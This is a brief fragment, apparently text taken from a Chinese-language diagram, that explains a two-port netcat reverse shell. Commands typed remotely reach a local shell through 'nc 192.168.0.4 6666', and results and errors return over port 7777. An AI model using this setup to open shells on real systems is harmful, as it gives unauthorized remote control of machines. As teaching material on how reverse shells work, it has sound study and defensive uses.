 nc 192.168.0.4 6666
远程输入设备
远程通过键盘输入命
令，将远程键盘输入的
命令输出到本地 shell
本地 shell
本地 shell 将接收到命令解
释执行，将执行结果与错
误传递给远程的 7777 端口
nc 192.168.0.4 7777
远程输出设备
上显示结果